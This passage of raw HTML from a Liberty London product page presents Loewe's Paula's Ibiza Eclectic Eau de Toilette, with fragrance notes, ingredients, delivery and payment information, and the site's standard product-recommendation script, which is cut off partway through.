<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R470817006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R470817006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>414</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fpaula%25E2%2580%2599s-ibiza-eclectic-eau-de-toilette-50ml-R470817006.html" title="Share Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml on Facebook" data-share="facebook" aria-label="Share Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fpaula%25E2%2580%2599s-ibiza-eclectic-eau-de-toilette-50ml-R470817006.html&text=Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml" data-share="twitter" title="Share a link to Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml on Twitter" aria-label="Share a link to Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fpaula%25E2%2580%2599s-ibiza-eclectic-eau-de-toilette-50ml-R470817006.html&description=Paula%E2%80%99s%20Ibiza%20Eclectic%20Eau%20de%20Toilette%2050ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000763002-R470817006-1%3F%24large%24" title="Create a Pinterest Pin for Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml" aria-label="Create a Pinterest Pin for Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml" aria-label="Copy a link to Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/paula%E2%80%99s-ibiza-eclectic-eau-de-toilette-50ml-R470817006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>50ml</li>
<li>Eau de toilette</li>
<li>Part of the Paula’s Ibiza Collection</li>
<li>Top Notes: Madagascan mandarin, Orange flower absolute, Madagascan black pepper and Jasmine Sambac</li>
<li>Heart Notes: Incense Essential Oil, Olibanum, Coconut, Vanilla</li>
<li>Base Notes: Madagascan Ylang Ylang, Australian Sandalwood, Musk</li>
<li>Created by Jonathan Anderson and master perfumer Nuria Cruelles</li>
<li>Unisex</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>Apply as desired to pulse points behind your ear, at the base of your neck, on your wrist, inside your elbow and behind your knee.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Paula’s Ibiza <em>eau de toilette</em> from Loewe is a floral, aquatic and ambery fragrance for men and women – a spontaneous and carefree composition, bottled</p>

<p>Loewe is dedicated to the reinvention of craft – the thread that runs through every tier of the label, woven just as instinctively into its home and beauty collections as in the leather goods on which the brand’s renown is built. Created by Jonathan Anderson and master perfumer Nuria Cruelles, Paula’s Ibiza Eclectic combines vibrant notes of green galbanum, Madagascan mandarin oils, driftwood, sand lily and frangipani flowers. Spritz onto skin for a breath of escapism.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Alcohol, Parfum (Fragrance), Aqua (Water), Ethylhexyl Methoxycinnamate, Butyl Methoxydibenzoylmethane, Ethylhexyl Salicylate, Bht, Tocopherol, Linalool, Geraniol, Limonene, Farnesol, Hydroxycitronellal, Citral, Isoeugenol, Benzyl Benzoate 73% Vol</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Loewe
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Luxury Spanish fashion house Loewe was founded in 1846 by a group of leather craftsmen and over a century later they opened a shop on London’s Bond Street. The ready-to-wear and leather goods collections that followed launched the careers of many prestigious designers. Current creative director Jonathan Anderson brings his idiosyncratic perspective to Loewe - think logo-emblazoned, refined accessories and unpredictable clothing that’s always one step ahead of the zeitgeist.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900507633</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000763002');
var contextSecondaryAUID = decodeHtml('R470817006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
